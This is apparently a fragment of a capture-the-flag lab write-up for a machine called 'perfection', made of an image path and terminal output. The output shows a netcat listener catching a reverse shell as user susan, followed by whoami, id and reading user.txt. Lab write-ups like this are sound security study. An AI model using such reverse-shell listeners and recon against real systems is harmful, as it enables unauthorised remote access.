 ~/c/h/m/perfection nc -lnvp 1234
Listening on 0.0.0.0 1234
Connection received on 10.10.11.253 41436
bash: cannot set terminal process group (1008): Inappropriate ioctl for device
bash: no job control in this shell
susan@perfection:~/ruby_app$ whoami
whoami
susan
susan@perfection:~/ruby_app$ id
id
uid=1001(susan) gid=1001(susan) groups=1001(susan),27(sudo)
susan@perfection:~/ruby_app$ cd
cd
susan@perfection:~$ cat user.txt
cat user.txt
susan@perfection:~$